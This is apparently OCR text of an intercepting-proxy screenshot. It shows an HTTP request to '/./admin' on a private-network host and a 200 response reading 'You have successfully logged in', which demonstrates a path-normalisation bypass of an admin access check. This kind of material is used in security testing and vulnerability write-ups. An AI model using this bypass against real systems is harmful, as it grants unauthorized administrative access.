 Pretty Raw Hex \n
GET /./admin HTTP/1.1
Host: 192.168.121.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=641C25E93D543553882B746A5A8FC1F6
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 07 Aug 2023 17:58:07 GMT
5 Connection: close
6 Content-Length: 196
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>